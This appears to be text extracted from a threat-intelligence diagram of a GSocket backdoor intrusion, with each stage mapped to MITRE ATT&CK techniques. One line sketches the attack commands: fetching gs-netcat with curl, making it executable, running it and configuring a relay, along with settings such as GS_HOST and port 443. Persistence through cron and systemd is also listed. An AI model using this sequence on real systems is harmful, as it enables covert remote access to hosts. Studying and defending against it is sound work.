 GSocket backdoor — attack chain
INITIAL ACCESS
DISCOVERY
COMMAND AND CONTROL
DEFENSE EVASION
Web application
spawns shell
Exploit Public-Facing
Application
profiles host
System & utility
discovery
System Information Discovery
selects build
Ingress Tool Transfer
gs-netcat
Ingress Tool Transfer
conceals
Masquerading &
Hide Artifacts
Masquerading · Hide Artifacts
curl …/gs-netcat_linux-x86_64 → chmod 755 gs → ./gs -g → configure relay → ./gs
GS_HOST · PORT 443 · GS_OWNER · GSOCKET_ARGS
COMMAND AND CONTROL
PRIVILEGE ESCALATION
PERSISTENCE
Indicator Removal
and Timestomp
File Deletion · Timestomp
cleans up
Proxy & Protocol
Tunneling
Proxy · Protocol Tunneling
opens relay
Exploitation for
Privilege Escalation
Privilege Escalation Exploit
elevates
Scheduled Task/Job
& System Services
Cron · Systemd Service
Initial Access → Execution → Discovery → Ingress Tool Transfer → Defense Evasion
Persistence → Privilege Escalation → Command and Control
MITRE ATT&CK-aligned GSocket intrusion lifecycle · public-facing application exploitation to proxy-enabled command and control
high-impact access stage